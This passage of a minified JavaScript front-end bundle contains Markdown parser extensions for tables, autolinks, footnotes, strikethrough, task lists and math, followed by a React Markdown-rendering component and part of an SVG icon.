Xq(e){this.exit(e),this.data.inTable=void 0}function Zq(e){this.enter({type:"tableRow",children:[]},e)}function c4(e){this.exit(e)}function fv(e){this.enter({type:"tableCell",children:[]},e)}function $q(e){let t=this.resume();this.data.inTable&&(t=t.replace(/\\([\\|])/g,Qq));const n=this.stack[this.stack.length-1];n.type,n.value=t,this.exit(e)}function Qq(e,t){return t==="|"?t:e}function Kq(e){const t=e||{},n=t.tableCellPadding,r=t.tablePipeAlign,s=t.stringLength,l=n?" ":"|";return{unsafe:[{character:"\r",inConstruct:"tableCell"},{character:`
`,inConstruct:"tableCell"},{atBreak:!0,character:"|",after:"[	 :-]"},{character:"|",inConstruct:"tableCell"},{atBreak:!0,character:":",after:"-"},{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{inlineCode:v,table:u,tableCell:f,tableRow:c}};function u(b,S,k,R){return d(m(b,k,R),b.align)}function c(b,S,k,R){const M=g(b,k,R),O=d([M]);return O.slice(0,O.indexOf(`
`))}function f(b,S,k,R){const M=k.enter("tableCell"),O=k.enter("phrasing"),L=k.containerPhrasing(b,{...R,before:l,after:l});return O(),M(),L}function d(b,S){return fq(b,{align:S,alignDelimiters:r,padding:n,stringLength:s})}function m(b,S,k){const R=b.children;let M=-1;const O=[],L=S.enter("table");for(;++M<R.length;)O[M]=g(R[M],S,k);return L(),O}function g(b,S,k){const R=b.children;let M=-1;const O=[],L=S.enter("tableRow");for(;++M<R.length;)O[M]=f(R[M],b,S,k);return L(),O}function v(b,S,k){let R=hv.inlineCode(b,S,k);return k.stack.includes("tableCell")&&(R=R.replace(/\|/g,"\\$&")),R}}function Wq(){return{exit:{taskListCheckValueChecked:dv,taskListCheckValueUnchecked:dv,paragraph:eV}}}function Jq(){return{unsafe:[{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{listItem:tV}}}function dv(e){const t=this.stack[this.stack.length-2];t.type,t.checked=e.type==="taskListCheckValueChecked"}function eV(e){const t=this.stack[this.stack.length-2];if(t&&t.type==="listItem"&&typeof t.checked=="boolean"){const n=this.stack[this.stack.length-1];n.type;const r=n.children[0];if(r&&r.type==="text"){const s=t.children;let l=-1,u;for(;++l<s.length;){const c=s[l];if(c.type==="paragraph"){u=c;break}}u===n&&(r.value=r.value.slice(1),r.value.length===0?n.children.shift():n.position&&r.position&&typeof r.position.start.offset=="number"&&(r.position.start.column++,r.position.start.offset++,n.position.start=Object.assign({},r.position.start)))}}this.exit(e)}function tV(e,t,n,r){const s=e.children[0],l=typeof e.checked=="boolean"&&s&&s.type==="paragraph",u="["+(e.checked?"x":" ")+"] ",c=n.createTracker(r);l&&c.move(u);let f=hv.listItem(e,t,n,{...r,...c.current()});return l&&(f=f.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,d)),f;function d(m){return m+u}}function nV(){return[Lj(),nq(),sq(),Gq(),Wq()]}function rV(e){return{extensions:[_j(),rq(e),lq(),Kq(e),Jq()]}}const iV={tokenize:cV,partial:!0},mv={tokenize:hV,partial:!0},pv={tokenize:fV,partial:!0},gv={tokenize:dV,partial:!0},aV={tokenize:mV,partial:!0},yv={name:"wwwAutolink",tokenize:oV,previous:bv},vv={name:"protocolAutolink",tokenize:uV,previous:xv},ki={name:"emailAutolink",tokenize:lV,previous:wv},ri={};function sV(){return{text:ri}}let os=48;for(;os<123;)ri[os]=ki,os++,os===58?os=65:os===91&&(os=97);ri[43]=ki,ri[45]=ki,ri[46]=ki,ri[95]=ki,ri[72]=[ki,vv],ri[104]=[ki,vv],ri[87]=[ki,yv],ri[119]=[ki,yv];function lV(e,t,n){const r=this;let s,l;return u;function u(g){return!h4(g)||!wv.call(r,r.previous)||f4(r.events)?n(g):(e.enter("literalAutolink"),e.enter("literalAutolinkEmail"),c(g))}function c(g){return h4(g)?(e.consume(g),c):g===64?(e.consume(g),f):n(g)}function f(g){return g===46?e.check(aV,m,d)(g):g===45||g===95||vn(g)?(l=!0,e.consume(g),f):m(g)}function d(g){return e.consume(g),s=!0,f}function m(g){return l&&s&&An(r.previous)?(e.exit("literalAutolinkEmail"),e.exit("literalAutolink"),t(g)):n(g)}}function oV(e,t,n){const r=this;return s;function s(u){return u!==87&&u!==119||!bv.call(r,r.previous)||f4(r.events)?n(u):(e.enter("literalAutolink"),e.enter("literalAutolinkWww"),e.check(iV,e.attempt(mv,e.attempt(pv,l),n),n)(u))}function l(u){return e.exit("literalAutolinkWww"),e.exit("literalAutolink"),t(u)}}function uV(e,t,n){const r=this;let s="",l=!1;return u;function u(g){return(g===72||g===104)&&xv.call(r,r.previous)&&!f4(r.events)?(e.enter("literalAutolink"),e.enter("literalAutolinkHttp"),s+=String.fromCodePoint(g),e.consume(g),c):n(g)}function c(g){if(An(g)&&s.length<5)return s+=String.fromCodePoint(g),e.consume(g),c;if(g===58){const v=s.toLowerCase();if(v==="http"||v==="https")return e.consume(g),f}return n(g)}function f(g){return g===47?(e.consume(g),l?d:(l=!0,f)):n(g)}function d(g){return g===null||vc(g)||yt(g)||rs(g)||bc(g)?n(g):e.attempt(mv,e.attempt(pv,m),n)(g)}function m(g){return e.exit("literalAutolinkHttp"),e.exit("literalAutolink"),t(g)}}function cV(e,t,n){let r=0;return s;function s(u){return(u===87||u===119)&&r<3?(r++,e.consume(u),s):u===46&&r===3?(e.consume(u),l):n(u)}function l(u){return u===null?n(u):t(u)}}function hV(e,t,n){let r,s,l;return u;function u(d){return d===46||d===95?e.check(gv,f,c)(d):d===null||yt(d)||rs(d)||d!==45&&bc(d)?f(d):(l=!0,e.consume(d),u)}function c(d){return d===95?r=!0:(s=r,r=void 0),e.consume(d),u}function f(d){return s||r||!l?n(d):t(d)}}function fV(e,t){let n=0,r=0;return s;function s(u){return u===40?(n++,e.consume(u),s):u===41&&r<n?l(u):u===33||u===34||u===38||u===39||u===41||u===42||u===44||u===46||u===58||u===59||u===60||u===63||u===93||u===95||u===126?e.check(gv,t,l)(u):u===null||yt(u)||rs(u)?t(u):(e.consume(u),s)}function l(u){return u===41&&r++,e.consume(u),s}}function dV(e,t,n){return r;function r(c){return c===33||c===34||c===39||c===41||c===42||c===44||c===46||c===58||c===59||c===63||c===95||c===126?(e.consume(c),r):c===38?(e.consume(c),l):c===93?(e.consume(c),s):c===60||c===null||yt(c)||rs(c)?t(c):n(c)}function s(c){return c===null||c===40||c===91||yt(c)||rs(c)?t(c):r(c)}function l(c){return An(c)?u(c):n(c)}function u(c){return c===59?(e.consume(c),r):An(c)?(e.consume(c),u):n(c)}}function mV(e,t,n){return r;function r(l){return e.consume(l),s}function s(l){return vn(l)?n(l):t(l)}}function bv(e){return e===null||e===40||e===42||e===95||e===91||e===93||e===126||yt(e)}function xv(e){return!An(e)}function wv(e){return!(e===47||h4(e))}function h4(e){return e===43||e===45||e===46||e===95||vn(e)}function f4(e){let t=e.length,n=!1;for(;t--;){const r=e[t][1];if((r.type==="labelLink"||r.type==="labelImage")&&!r._balanced){n=!0;break}if(r._gfmAutolinkLiteralWalkedInto){n=!1;break}}return e.length>0&&!n&&(e[e.length-1][1]._gfmAutolinkLiteralWalkedInto=!0),n}const pV={tokenize:CV,partial:!0};function gV(){return{document:{91:{name:"gfmFootnoteDefinition",tokenize:xV,continuation:{tokenize:wV},exit:SV}},text:{91:{name:"gfmFootnoteCall",tokenize:bV},93:{name:"gfmPotentialFootnoteCall",add:"after",tokenize:yV,resolveTo:vV}}}}function yV(e,t,n){const r=this;let s=r.events.length;const l=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u;for(;s--;){const f=r.events[s][1];if(f.type==="labelImage"){u=f;break}if(f.type==="gfmFootnoteCall"||f.type==="labelLink"||f.type==="label"||f.type==="image"||f.type==="link")break}return c;function c(f){if(!u||!u._balanced)return n(f);const d=Nr(r.sliceSerialize({start:u.end,end:r.now()}));return d.codePointAt(0)!==94||!l.includes(d.slice(1))?n(f):(e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),t(f))}}function vV(e,t){let n=e.length;for(;n--;)if(e[n][1].type==="labelImage"&&e[n][0]==="enter"){e[n][1];break}e[n+1][1].type="data",e[n+3][1].type="gfmFootnoteCallLabelMarker";const r={type:"gfmFootnoteCall",start:Object.assign({},e[n+3][1].start),end:Object.assign({},e[e.length-1][1].end)},s={type:"gfmFootnoteCallMarker",start:Object.assign({},e[n+3][1].end),end:Object.assign({},e[n+3][1].end)};s.end.column++,s.end.offset++,s.end._bufferIndex++;const l={type:"gfmFootnoteCallString",start:Object.assign({},s.end),end:Object.assign({},e[e.length-1][1].start)},u={type:"chunkString",contentType:"string",start:Object.assign({},l.start),end:Object.assign({},l.end)},c=[e[n+1],e[n+2],["enter",r,t],e[n+3],e[n+4],["enter",s,t],["exit",s,t],["enter",l,t],["enter",u,t],["exit",u,t],["exit",l,t],e[e.length-2],e[e.length-1],["exit",r,t]];return e.splice(n,e.length-n+1,...c),e}function bV(e,t,n){const r=this,s=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let l=0,u;return c;function c(g){return e.enter("gfmFootnoteCall"),e.enter("gfmFootnoteCallLabelMarker"),e.consume(g),e.exit("gfmFootnoteCallLabelMarker"),f}function f(g){return g!==94?n(g):(e.enter("gfmFootnoteCallMarker"),e.consume(g),e.exit("gfmFootnoteCallMarker"),e.enter("gfmFootnoteCallString"),e.enter("chunkString").contentType="string",d)}function d(g){if(l>999||g===93&&!u||g===null||g===91||yt(g))return n(g);if(g===93){e.exit("chunkString");const v=e.exit("gfmFootnoteCallString");return s.includes(Nr(r.sliceSerialize(v)))?(e.enter("gfmFootnoteCallLabelMarker"),e.consume(g),e.exit("gfmFootnoteCallLabelMarker"),e.exit("gfmFootnoteCall"),t):n(g)}return yt(g)||(u=!0),l++,e.consume(g),g===92?m:d}function m(g){return g===91||g===92||g===93?(e.consume(g),l++,d):d(g)}}function xV(e,t,n){const r=this,s=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let l,u=0,c;return f;function f(S){return e.enter("gfmFootnoteDefinition")._container=!0,e.enter("gfmFootnoteDefinitionLabel"),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(S),e.exit("gfmFootnoteDefinitionLabelMarker"),d}function d(S){return S===94?(e.enter("gfmFootnoteDefinitionMarker"),e.consume(S),e.exit("gfmFootnoteDefinitionMarker"),e.enter("gfmFootnoteDefinitionLabelString"),e.enter("chunkString").contentType="string",m):n(S)}function m(S){if(u>999||S===93&&!c||S===null||S===91||yt(S))return n(S);if(S===93){e.exit("chunkString");const k=e.exit("gfmFootnoteDefinitionLabelString");return l=Nr(r.sliceSerialize(k)),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(S),e.exit("gfmFootnoteDefinitionLabelMarker"),e.exit("gfmFootnoteDefinitionLabel"),v}return yt(S)||(c=!0),u++,e.consume(S),S===92?g:m}function g(S){return S===91||S===92||S===93?(e.consume(S),u++,m):m(S)}function v(S){return S===58?(e.enter("definitionMarker"),e.consume(S),e.exit("definitionMarker"),s.includes(l)||s.push(l),Qe(e,b,"gfmFootnoteDefinitionWhitespace")):n(S)}function b(S){return t(S)}}function wV(e,t,n){return e.check(nu,t,e.attempt(pV,t,n))}function SV(e){e.exit("gfmFootnoteDefinition")}function CV(e,t,n){const r=this;return Qe(e,s,"gfmFootnoteDefinitionIndent",5);function s(l){const u=r.events[r.events.length-1];return u&&u[1].type==="gfmFootnoteDefinitionIndent"&&u[2].sliceSerialize(u[1],!0).length===4?t(l):n(l)}}function kV(e){let n=(e||{}).singleTilde;const r={name:"strikethrough",tokenize:l,resolveAll:s};return n==null&&(n=!0),{text:{126:r},insideSpan:{null:[r]},attentionMarkers:{null:[126]}};function s(u,c){let f=-1;for(;++f<u.length;)if(u[f][0]==="enter"&&u[f][1].type==="strikethroughSequenceTemporary"&&u[f][1]._close){let d=f;for(;d--;)if(u[d][0]==="exit"&&u[d][1].type==="strikethroughSequenceTemporary"&&u[d][1]._open&&u[f][1].end.offset-u[f][1].start.offset===u[d][1].end.offset-u[d][1].start.offset){u[f][1].type="strikethroughSequence",u[d][1].type="strikethroughSequence";const m={type:"strikethrough",start:Object.assign({},u[d][1].start),end:Object.assign({},u[f][1].end)},g={type:"strikethroughText",start:Object.assign({},u[d][1].end),end:Object.assign({},u[f][1].start)},v=[["enter",m,c],["enter",u[d][1],c],["exit",u[d][1],c],["enter",g,c]],b=c.parser.constructs.insideSpan.null;b&&Xn(v,v.length,0,xc(b,u.slice(d+1,f),c)),Xn(v,v.length,0,[["exit",g,c],["enter",u[f][1],c],["exit",u[f][1],c],["exit",m,c]]),Xn(u,d-1,f-d+3,v),f=d+v.length-2;break}}for(f=-1;++f<u.length;)u[f][1].type==="strikethroughSequenceTemporary"&&(u[f][1].type="data");return u}function l(u,c,f){const d=this.previous,m=this.events;let g=0;return v;function v(S){return d===126&&m[m.length-1][1].type!=="characterEscape"?f(S):(u.enter("strikethroughSequenceTemporary"),b(S))}function b(S){const k=dl(d);if(S===126)return g>1?f(S):(u.consume(S),g++,b);if(g<2&&!n)return f(S);const R=u.exit("strikethroughSequenceTemporary"),M=dl(S);return R._open=!M||M===2&&!!k,R._close=!k||k===2&&!!M,c(S)}}}class TV{constructor(){this.map=[]}add(t,n,r){AV(this,t,n,r)}consume(t){if(this.map.sort(function(l,u){return l[0]-u[0]}),this.map.length===0)return;let n=this.map.length;const r=[];for(;n>0;)n-=1,r.push(t.slice(this.map[n][0]+this.map[n][1]),this.map[n][2]),t.length=this.map[n][0];r.push(t.slice()),t.length=0;let s=r.pop();for(;s;){for(const l of s)t.push(l);s=r.pop()}this.map.length=0}}function AV(e,t,n,r){let s=0;if(!(n===0&&r.length===0)){for(;s<e.map.length;){if(e.map[s][0]===t){e.map[s][1]+=n,e.map[s][2].push(...r);return}s+=1}e.map.push([t,n,r])}}function MV(e,t){let n=!1;const r=[];for(;t<e.length;){const s=e[t];if(n){if(s[0]==="enter")s[1].type==="tableContent"&&r.push(e[t+1][1].type==="tableDelimiterMarker"?"left":"none");else if(s[1].type==="tableContent"){if(e[t-1][1].type==="tableDelimiterMarker"){const l=r.length-1;r[l]=r[l]==="left"?"center":"right"}}else if(s[1].type==="tableDelimiterRow")break}else s[0]==="enter"&&s[1].type==="tableDelimiterRow"&&(n=!0);t+=1}return r}function EV(){return{flow:{null:{name:"table",tokenize:zV,resolveAll:DV}}}}function zV(e,t,n){const r=this;let s=0,l=0,u;return c;function c(I){let ue=r.events.length-1;for(;ue>-1;){const ve=r.events[ue][1].type;if(ve==="lineEnding"||ve==="linePrefix")ue--;else break}const ce=ue>-1?r.events[ue][1].type:null,be=ce==="tableHead"||ce==="tableRow"?N:f;return be===N&&r.parser.lazy[r.now().line]?n(I):be(I)}function f(I){return e.enter("tableHead"),e.enter("tableRow"),d(I)}function d(I){return I===124||(u=!0,l+=1),m(I)}function m(I){return I===null?n(I):Ee(I)?l>1?(l=0,r.interrupt=!0,e.exit("tableRow"),e.enter("lineEnding"),e.consume(I),e.exit("lineEnding"),b):n(I):We(I)?Qe(e,m,"whitespace")(I):(l+=1,u&&(u=!1,s+=1),I===124?(e.enter("tableCellDivider"),e.consume(I),e.exit("tableCellDivider"),u=!0,m):(e.enter("data"),g(I)))}function g(I){return I===null||I===124||yt(I)?(e.exit("data"),m(I)):(e.consume(I),I===92?v:g)}function v(I){return I===92||I===124?(e.consume(I),g):g(I)}function b(I){return r.interrupt=!1,r.parser.lazy[r.now().line]?n(I):(e.enter("tableDelimiterRow"),u=!1,We(I)?Qe(e,S,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(I):S(I))}function S(I){return I===45||I===58?R(I):I===124?(u=!0,e.enter("tableCellDivider"),e.consume(I),e.exit("tableCellDivider"),k):j(I)}function k(I){return We(I)?Qe(e,R,"whitespace")(I):R(I)}function R(I){return I===58?(l+=1,u=!0,e.enter("tableDelimiterMarker"),e.consume(I),e.exit("tableDelimiterMarker"),M):I===45?(l+=1,M(I)):I===null||Ee(I)?U(I):j(I)}function M(I){return I===45?(e.enter("tableDelimiterFiller"),O(I)):j(I)}function O(I){return I===45?(e.consume(I),O):I===58?(u=!0,e.exit("tableDelimiterFiller"),e.enter("tableDelimiterMarker"),e.consume(I),e.exit("tableDelimiterMarker"),L):(e.exit("tableDelimiterFiller"),L(I))}function L(I){return We(I)?Qe(e,U,"whitespace")(I):U(I)}function U(I){return I===124?S(I):I===null||Ee(I)?!u||s!==l?j(I):(e.exit("tableDelimiterRow"),e.exit("tableHead"),t(I)):j(I)}function j(I){return n(I)}function N(I){return e.enter("tableRow"),Y(I)}function Y(I){return I===124?(e.enter("tableCellDivider"),e.consume(I),e.exit("tableCellDivider"),Y):I===null||Ee(I)?(e.exit("tableRow"),t(I)):We(I)?Qe(e,Y,"whitespace")(I):(e.enter("data"),te(I))}function te(I){return I===null||I===124||yt(I)?(e.exit("data"),Y(I)):(e.consume(I),I===92?J:te)}function J(I){return I===92||I===124?(e.consume(I),te):te(I)}}function DV(e,t){let n=-1,r=!0,s=0,l=[0,0,0,0],u=[0,0,0,0],c=!1,f=0,d,m,g;const v=new TV;for(;++n<e.length;){const b=e[n],S=b[1];b[0]==="enter"?S.type==="tableHead"?(c=!1,f!==0&&(Sv(v,t,f,d,m),m=void 0,f=0),d={type:"table",start:Object.assign({},S.start),end:Object.assign({},S.end)},v.add(n,0,[["enter",d,t]])):S.type==="tableRow"||S.type==="tableDelimiterRow"?(r=!0,g=void 0,l=[0,0,0,0],u=[0,n+1,0,0],c&&(c=!1,m={type:"tableBody",start:Object.assign({},S.start),end:Object.assign({},S.end)},v.add(n,0,[["enter",m,t]])),s=S.type==="tableDelimiterRow"?2:m?3:1):s&&(S.type==="data"||S.type==="tableDelimiterMarker"||S.type==="tableDelimiterFiller")?(r=!1,u[2]===0&&(l[1]!==0&&(u[0]=u[1],g=Jc(v,t,l,s,void 0,g),l=[0,0,0,0]),u[2]=n)):S.type==="tableCellDivider"&&(r?r=!1:(l[1]!==0&&(u[0]=u[1],g=Jc(v,t,l,s,void 0,g)),l=u,u=[l[1],n,0,0])):S.type==="tableHead"?(c=!0,f=n):S.type==="tableRow"||S.type==="tableDelimiterRow"?(f=n,l[1]!==0?(u[0]=u[1],g=Jc(v,t,l,s,n,g)):u[1]!==0&&(g=Jc(v,t,u,s,n,g)),s=0):s&&(S.type==="data"||S.type==="tableDelimiterMarker"||S.type==="tableDelimiterFiller")&&(u[3]=n)}for(f!==0&&Sv(v,t,f,d,m),v.consume(t.events),n=-1;++n<t.events.length;){const b=t.events[n];b[0]==="enter"&&b[1].type==="table"&&(b[1]._align=MV(t.events,n))}return e}function Jc(e,t,n,r,s,l){const u=r===1?"tableHeader":r===2?"tableDelimiter":"tableData",c="tableContent";n[0]!==0&&(l.end=Object.assign({},xl(t.events,n[0])),e.add(n[0],0,[["exit",l,t]]));const f=xl(t.events,n[1]);if(l={type:u,start:Object.assign({},f),end:Object.assign({},f)},e.add(n[1],0,[["enter",l,t]]),n[2]!==0){const d=xl(t.events,n[2]),m=xl(t.events,n[3]),g={type:c,start:Object.assign({},d),end:Object.assign({},m)};if(e.add(n[2],0,[["enter",g,t]]),r!==2){const v=t.events[n[2]],b=t.events[n[3]];if(v[1].end=Object.assign({},b[1].end),v[1].type="chunkText",v[1].contentType="text",n[3]>n[2]+1){const S=n[2]+1,k=n[3]-n[2]-1;e.add(S,k,[])}}e.add(n[3]+1,0,[["exit",g,t]])}return s!==void 0&&(l.end=Object.assign({},xl(t.events,s)),e.add(s,0,[["exit",l,t]]),l=void 0),l}function Sv(e,t,n,r,s){const l=[],u=xl(t.events,n);s&&(s.end=Object.assign({},u),l.push(["exit",s,t])),r.end=Object.assign({},u),l.push(["exit",r,t]),e.add(n+1,0,l)}function xl(e,t){const n=e[t],r=n[0]==="enter"?"start":"end";return n[1][r]}const RV={name:"tasklistCheck",tokenize:BV};function OV(){return{text:{91:RV}}}function BV(e,t,n){const r=this;return s;function s(f){return r.previous!==null||!r._gfmTasklistFirstContentOfListItem?n(f):(e.enter("taskListCheck"),e.enter("taskListCheckMarker"),e.consume(f),e.exit("taskListCheckMarker"),l)}function l(f){return yt(f)?(e.enter("taskListCheckValueUnchecked"),e.consume(f),e.exit("taskListCheckValueUnchecked"),u):f===88||f===120?(e.enter("taskListCheckValueChecked"),e.consume(f),e.exit("taskListCheckValueChecked"),u):n(f)}function u(f){return f===93?(e.enter("taskListCheckMarker"),e.consume(f),e.exit("taskListCheckMarker"),e.exit("taskListCheck"),c):n(f)}function c(f){return Ee(f)?t(f):We(f)?e.check({tokenize:NV},t,n)(f):n(f)}}function NV(e,t,n){return Qe(e,r,"whitespace");function r(s){return s===null?n(s):t(s)}}function LV(e){return hg([sV(),gV(),kV(e),EV(),OV()])}const _V={};function jV(e){const t=this,n=e||_V,r=t.data(),s=r.micromarkExtensions||(r.micromarkExtensions=[]),l=r.fromMarkdownExtensions||(r.fromMarkdownExtensions=[]),u=r.toMarkdownExtensions||(r.toMarkdownExtensions=[]);s.push(LV(n)),l.push(nV()),u.push(rV(n))}function qV(){return{enter:{mathFlow:e,mathFlowFenceMeta:t,mathText:l},exit:{mathFlow:s,mathFlowFence:r,mathFlowFenceMeta:n,mathFlowValue:c,mathText:u,mathTextData:c}};function e(f){const d={type:"element",tagName:"code",properties:{className:["language-math","math-display"]},children:[]};this.enter({type:"math",meta:null,value:"",data:{hName:"pre",hChildren:[d]}},f)}function t(){this.buffer()}function n(){const f=this.resume(),d=this.stack[this.stack.length-1];d.type,d.meta=f}function r(){this.data.mathFlowInside||(this.buffer(),this.data.mathFlowInside=!0)}function s(f){const d=this.resume().replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),m=this.stack[this.stack.length-1];m.type,this.exit(f),m.value=d;const g=m.data.hChildren[0];g.type,g.tagName,g.children.push({type:"text",value:d}),this.data.mathFlowInside=void 0}function l(f){this.enter({type:"inlineMath",value:"",data:{hName:"code",hProperties:{className:["language-math","math-inline"]},hChildren:[]}},f),this.buffer()}function u(f){const d=this.resume(),m=this.stack[this.stack.length-1];m.type,this.exit(f),m.value=d,m.data.hChildren.push({type:"text",value:d})}function c(f){this.config.enter.data.call(this,f),this.config.exit.data.call(this,f)}}function VV(e){let t=(e||{}).singleDollarTextMath;return t==null&&(t=!0),r.peek=s,{unsafe:[{character:"\r",inConstruct:"mathFlowMeta"},{character:`
`,inConstruct:"mathFlowMeta"},{character:"$",after:t?void 0:"\\$",inConstruct:"phrasing"},{character:"$",inConstruct:"mathFlowMeta"},{atBreak:!0,character:"$",after:"\\$"}],handlers:{math:n,inlineMath:r}};function n(l,u,c,f){const d=l.value||"",m=c.createTracker(f),g="$".repeat(Math.max(ev(d,"$")+1,2)),v=c.enter("mathFlow");let b=m.move(g);if(l.meta){const S=c.enter("mathFlowMeta");b+=m.move(c.safe(l.meta,{after:`
`,before:b,encode:["$"],...m.current()})),S()}return b+=m.move(`
`),d&&(b+=m.move(d+`
`)),b+=m.move(g),v(),b}function r(l,u,c){let f=l.value||"",d=1;for(t||d++;new RegExp("(^|[^$])"+"\\$".repeat(d)+"([^$]|$)").test(f);)d++;const m="$".repeat(d);/[^ \r\n]/.test(f)&&(/^[ \r\n]/.test(f)&&/[ \r\n]$/.test(f)||/^\$|\$$/.test(f))&&(f=" "+f+" ");let g=-1;for(;++g<c.unsafe.length;){const v=c.unsafe[g];if(!v.atBreak)continue;const b=c.compilePattern(v);let S;for(;S=b.exec(f);){let k=S.index;f.codePointAt(k)===10&&f.codePointAt(k-1)===13&&k--,f=f.slice(0,k)+" "+f.slice(S.index+1)}}return m+f+m}function s(){return"$"}}const HV={tokenize:PV,concrete:!0,name:"mathFlow"},Cv={tokenize:FV,partial:!0};function PV(e,t,n){const r=this,s=r.events[r.events.length-1],l=s&&s[1].type==="linePrefix"?s[2].sliceSerialize(s[1],!0).length:0;let u=0;return c;function c(O){return e.enter("mathFlow"),e.enter("mathFlowFence"),e.enter("mathFlowFenceSequence"),f(O)}function f(O){return O===36?(e.consume(O),u++,f):u<2?n(O):(e.exit("mathFlowFenceSequence"),Qe(e,d,"whitespace")(O))}function d(O){return O===null||Ee(O)?g(O):(e.enter("mathFlowFenceMeta"),e.enter("chunkString",{contentType:"string"}),m(O))}function m(O){return O===null||Ee(O)?(e.exit("chunkString"),e.exit("mathFlowFenceMeta"),g(O)):O===36?n(O):(e.consume(O),m)}function g(O){return e.exit("mathFlowFence"),r.interrupt?t(O):e.attempt(Cv,v,R)(O)}function v(O){return e.attempt({tokenize:M,partial:!0},R,b)(O)}function b(O){return(l?Qe(e,S,"linePrefix",l+1):S)(O)}function S(O){return O===null?R(O):Ee(O)?e.attempt(Cv,v,R)(O):(e.enter("mathFlowValue"),k(O))}function k(O){return O===null||Ee(O)?(e.exit("mathFlowValue"),S(O)):(e.consume(O),k)}function R(O){return e.exit("mathFlow"),t(O)}function M(O,L,U){let j=0;return Qe(O,N,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4);function N(J){return O.enter("mathFlowFence"),O.enter("mathFlowFenceSequence"),Y(J)}function Y(J){return J===36?(j++,O.consume(J),Y):j<u?U(J):(O.exit("mathFlowFenceSequence"),Qe(O,te,"whitespace")(J))}function te(J){return J===null||Ee(J)?(O.exit("mathFlowFence"),L(J)):U(J)}}}function FV(e,t,n){const r=this;return s;function s(u){return u===null?t(u):(e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),l)}function l(u){return r.parser.lazy[r.now().line]?n(u):t(u)}}function IV(e){let n=(e||{}).singleDollarTextMath;return n==null&&(n=!0),{tokenize:r,resolve:UV,previous:GV,name:"mathText"};function r(s,l,u){let c=0,f,d;return m;function m(k){return s.enter("mathText"),s.enter("mathTextSequence"),g(k)}function g(k){return k===36?(s.consume(k),c++,g):c<2&&!n?u(k):(s.exit("mathTextSequence"),v(k))}function v(k){return k===null?u(k):k===36?(d=s.enter("mathTextSequence"),f=0,S(k)):k===32?(s.enter("space"),s.consume(k),s.exit("space"),v):Ee(k)?(s.enter("lineEnding"),s.consume(k),s.exit("lineEnding"),v):(s.enter("mathTextData"),b(k))}function b(k){return k===null||k===32||k===36||Ee(k)?(s.exit("mathTextData"),v(k)):(s.consume(k),b)}function S(k){return k===36?(s.consume(k),f++,S):f===c?(s.exit("mathTextSequence"),s.exit("mathText"),l(k)):(d.type="mathTextData",b(k))}}}function UV(e){let t=e.length-4,n=3,r,s;if((e[n][1].type==="lineEnding"||e[n][1].type==="space")&&(e[t][1].type==="lineEnding"||e[t][1].type==="space")){for(r=n;++r<t;)if(e[r][1].type==="mathTextData"){e[t][1].type="mathTextPadding",e[n][1].type="mathTextPadding",n+=2,t-=2;break}}for(r=n-1,t++;++r<=t;)s===void 0?r!==t&&e[r][1].type!=="lineEnding"&&(s=r):(r===t||e[r][1].type==="lineEnding")&&(e[s][1].type="mathTextData",r!==s+2&&(e[s][1].end=e[r-1][1].end,e.splice(s+2,r-s-2),t-=r-s-2,r=s+2),s=void 0);return e}function GV(e){return e!==36||this.events[this.events.length-1][1].type==="characterEscape"}function YV(e){return{flow:{36:HV},text:{36:IV(e)}}}const XV={};function ZV(e){const t=this,n=e||XV,r=t.data(),s=r.micromarkExtensions||(r.micromarkExtensions=[]),l=r.fromMarkdownExtensions||(r.fromMarkdownExtensions=[]),u=r.toMarkdownExtensions||(r.toMarkdownExtensions=[]);s.push(YV(n)),l.push(qV()),u.push(VV(n))}const $V=oe.div`
  overflow-wrap: break-word;
  hyphens: auto;
`,QV=({content:e})=>E.jsx($V,{children:E.jsx(XN,{remarkPlugins:[ZV,jV],rehypePlugins:[zj],components:{a:({...t})=>E.jsx("a",{...t,target:"_blank",rel:"noreferrer noopener",style:{color:"rgb(var(--bubz-primary))",textDecoration:"underline"}}),p:({...t})=>E.jsx("p",{...t,style:{overflowWrap:"break-word",hyphens:"auto",wordBreak:"break-word"}}),code:({...t})=>E.jsx("code",{...t,className:"message--code"})},children:e})}),KV=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#D4D4D4"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#C1C1C1"}),E.jsx("path",{d:"M15.4999 11.955C15.2516 11.94 15.0026 11.9433 14.7549 11.965C14.2619 12.0062 13.7744 12.0972 13.2999 12.2367C13.0632 12.3084 12.8249 12.38 12.5915 12.4667C12.3582 12.5534 12.1399 12.6717 11.9132 12.775C11.6887 12.8827 11.4711 13.004 11.2615 13.1384C11.0532 13.2784 10.8349 13.4017 10.6399 13.5567C9.83394 14.1521 9.14608 14.8925 8.61153 15.74C8.20306 16.3739 7.91387 17.0772 7.7582 17.815C7.74854 17.8739 7.75738 17.9343 7.78349 17.9879C7.80959 18.0415 7.85169 18.0858 7.90398 18.1145C7.95626 18.1432 8.01616 18.1549 8.07543 18.1482C8.13469 18.1414 8.19039 18.1164 8.23486 18.0767C8.77486 17.605 